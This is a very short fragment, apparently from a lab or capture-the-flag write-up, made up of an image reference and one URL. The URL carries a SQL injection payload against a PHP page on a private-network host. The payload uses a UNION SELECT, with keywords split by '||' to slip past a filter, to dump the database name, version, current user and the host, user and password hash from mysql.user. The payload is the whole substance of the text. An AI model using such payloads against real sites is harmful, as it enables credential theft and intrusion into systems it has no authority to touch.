 http://192.168.211.132:81/messageDetail.php?id=7 uni||on sel||ect database(),version(),user(),(sel||ect conc||at(host,0x7e,user,0x7e,passwo||rd)fr||om mysql.user lim||it 0,1)#